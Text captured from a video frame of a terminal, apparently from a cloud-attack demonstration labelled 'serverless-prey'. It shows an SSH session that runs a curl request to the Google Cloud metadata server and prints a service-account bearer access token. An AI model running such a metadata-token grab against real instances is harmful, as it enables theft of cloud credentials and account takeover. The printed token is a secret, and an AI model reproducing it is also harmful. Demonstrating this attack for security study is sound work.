 ej — ec2-user@ip-172-31-30-79:~ — ssh -i ~/.ssh/serverless-prey.pem ec2-user@3.12.132.101 — 87×26
~ — ec2-user@ip-172-31-30-79:~ — ssh -i ~/.ssh/serverless-prey.pem ec2-user@3.12.132.101
curl -s -H "Metadata-Flavor: Google" http://metadata.google.internal/computeMetadata/v1
/instance/service-accounts/default/token
{"access_token":"ya29.c.KqUBvwcmdg8-zs979ozWrTw7oItKvmvWQxZg4KC7eJ0Ja3l76ghzTBEOsUw-fVC
f9bwWlBXl0Z0ZYIpAeWs5GpmdK3daQcgwztpF0l41M_QgPquR5CE15t4Z-jPGukGT27w-VN8L1QMyotv1bdXv5P
nHZO_6U_looP3wiIaqyqD8OsXp9i0bJOXBuABPE-xiAok3VcTMZjOBT-1YSKiPKx4hD-Bth05R","expires_in
":1686,"token_type":"Bearer"}